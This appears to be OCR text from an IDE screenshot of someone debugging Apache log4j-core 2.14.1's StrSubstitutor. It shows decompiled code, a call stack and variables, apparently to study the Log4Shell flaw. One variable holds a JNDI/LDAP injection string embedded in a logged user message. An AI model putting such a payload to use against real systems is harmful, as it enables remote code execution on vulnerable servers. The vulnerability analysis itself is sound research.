 log4j2
Version control
App
Project
AbstractOutputStreamAppender.class
PatternLayout.class
PatternFormatter.class
MessagePatternConverter.class
StrSubstitutor.class
AbstractLogger.class
log4j2 D:\Java\javaproject\log
.idea
logs
src
main
java
top.lnng.log4j2
App
resources
log4j2.xml
test
target
classes
generated-sources
.gitignore
pom.xml
External Libraries
Scratches and Consoles
Decompiled .class file, bytecode version: 52.0 (Java 8)
Download Sources
Choose Sources...
309 }
310
2 usages
311 private int substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length, List<String> priorVariables) {
312 StrMatcher prefixMatcher = this.getVariablePrefixMatcher();
313 StrMatcher suffixMatcher = this.getVariableSuffixMatcher();
314 char escape = this.getEscapeChar();
315 StrMatcher valueDelimiterMatcher = this.getValueDelimiterMatcher();
316 boolean substitutionInVariablesEnabled = this.isEnableSubstitutionInVariables();
boolean top = priorVariables == null;
318 boolean altered = false;
319 int lengthChange = 0;
320 char[] chars = this.getChars(buf);
321 int bufEnd = offset + length;
322 int pos = offset;
323
324 while (true) {
325 label117:
326 while (pos < bufEnd) {
327 int startMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd);
328 if (startMatchLen == 0) {
329 ++pos;
330 } else if (pos > offset && chars[pos - 1] == escape) {
Debug
App
线程和变量
Console
"main"@1 in group "main": RUNNING
substitute:941, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {StrSubstitutor@2513} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j})"
event = {MutableLogEvent@2371}
buf = {StringBuilder@2532} "User ${jndi:ldap://127.0.0.1:8085/GFxEImpt} login in!"
offset = 0
length = 53
priorVariables = null
prefixMatcher = {StrMatcher$StringMatcher@2514} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@79e4c792 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@2515} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@196a42c3 [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@2517} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@4c60d6e9 [:, -]"
substitutionInVariablesEnabled = true
log4j-core-2.14.1.jar > org > apache > logging > log4j > core > lookup > StrSubstitutor
上传: 12.5 KB/s 下载: 1.10 MB/s
CPU: 3 % 内存: 25 %